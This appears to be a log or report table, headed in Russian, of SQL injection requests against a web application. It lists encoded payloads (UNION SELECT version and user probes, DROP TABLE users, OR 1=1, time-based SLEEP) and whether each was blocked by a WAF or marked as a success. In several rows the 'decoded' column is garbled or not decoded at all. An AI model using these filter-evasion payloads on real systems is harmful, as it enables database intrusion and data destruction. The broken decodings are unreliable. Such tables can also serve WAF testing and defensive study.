 Детализация Запросов (Сырые и Декодированные Пейлоады)
# File Status Technique Original (Сырой) Payload (Декодированный) Indicators
2961 log.xml 403 URL + Base64 Encoding JyBVTklPTiBTRUxFQ1QgMSwgQEB2ZXJzaW9uLS0%3d JyBVTklPTiBTRUxFQ1QgMSwgQEB2ZXJzaW9uLS0= WAF/403 Block
2962 log.xml 403 Base64 Encoding JzsgRFJPUCBUQUJMRSB1c2Vycy0t JzsgRFJPUCBUQUJMRSB1c2Vycy0t WAF/403 Block
2963 log.xml 200 URL + Base64 Encoding eJxTt1YIdHVyVnD3848MUshIK0pN09UFADsfBdI%3d eJxTt1YIdHVyVnD3848MUshIK0pN09UFADsfBdI= Success/Auth Heuristic
2964 log.xml 200 Base64 Encoding Success/Auth Heuristic
2965 log.xml 200 URL + Base64 Encoding eJzzMCn2dPTKCTB2T3fWN%2fSLcA6IqLIMSAIx9kgyTI4I9Q8NcQkNDc3 eJzzMCn2dPTKCTB2T3fWN/SLcA6IqLIMSAIx9kgyTI4I9Q8NcQkNDc3w8 Success/Auth Heuristic
2966 log.xml 403 URL Encoding '%20AND%20(SELECT%20COUNT(%2a)%20FROM%20users)%20%3e%2 ' AND (SELECT COUNT(*) FROM users) > 0-- WAF/403 Block
2967 log.xml 200 URL Encoding '%20AND%201%3d3DIF(1%3d3D1,%20SLEEP(3),%200)-- ' AND 1=3DIF(1=3D1, SLEEP(3), 0)-- Success/Auth Heuristic
2968 log.xml 403 HEX Encoding 27204f52202731273d2731 27204f52202731273d2731 WAF/403 Block
2969 log.xml 200 URL Encoding %00%27%00%20%00%55%00%4E%00%49%00%4F%00%4E%00%20%0 ' UNION SELECT 1, @@version-- Success/Auth Heuristic
2970 log.xml 403 No Obfuscation (Plain Text) JyBVTklPTiBTRUxFQ1QgMSwgdXNlcigpLS0 JyBVTklPTiBTRUxFQ1QgMSwgdXNlcigpLS0 WAF/403 Block
2971 log.xml 403 URL Encoding %2527%2520OR%25201%253D1-- %27%20OR%201%3D1-- WAF/403 Block
2972 log.xml 200 URL Encoding 6Z%23%22j.Yi%2f%233%26a%5c[4BH%2fhF%26YUP77Lj%2fH%3arZA2 6Z#"j.Yi/#3&a\[4BH/hF&YUP77Lj/H:rZA2J>j%>&?&_DeCnD<]tIP7Ue?+ Success/Auth Heuristic
2973 log.xml 403 URL + Base64 Encoding JyBVTklPTiBTRUxFQ1QgMSwgdXNlcigpLS0%3d JyBVTklPTiBTRUxFQ1QgMSwgdXNlcigpLS0= WAF/403 Block
2974 log.xml 200 URL Encoding %255Cx27%255Cx20%255Cx4f%255Cx52%255Cx44%255Cx45%255Cx5 %5Cx27%5Cx20%5Cx4f%5Cx52%5Cx44%5Cx45%5Cx52%5Cx20%5Cx42 Success/Auth Heuristic
2975 log.xml 403 URL Encoding '%20UNION%20SELECT%20null,%20null--'%20UNION%20SELECT%20n ' UNION SELECT null, null--' UNION SELECT null, null-- WAF/403 Block
2976 log.xml 403 URL Encoding %27%20%4F%52%20%27%31%27%3D%27%31 ' OR '1'='1 WAF/403 Block